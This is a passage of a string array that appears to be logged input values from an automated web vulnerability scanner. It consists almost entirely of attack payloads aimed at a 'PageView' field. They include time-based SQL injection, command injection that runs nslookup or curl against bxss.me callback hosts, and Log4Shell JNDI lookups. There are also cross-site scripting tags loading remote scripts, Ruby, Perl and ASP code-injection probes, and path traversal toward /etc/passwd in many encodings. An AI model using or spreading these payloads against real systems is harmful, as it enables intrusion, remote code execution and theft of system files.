PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: 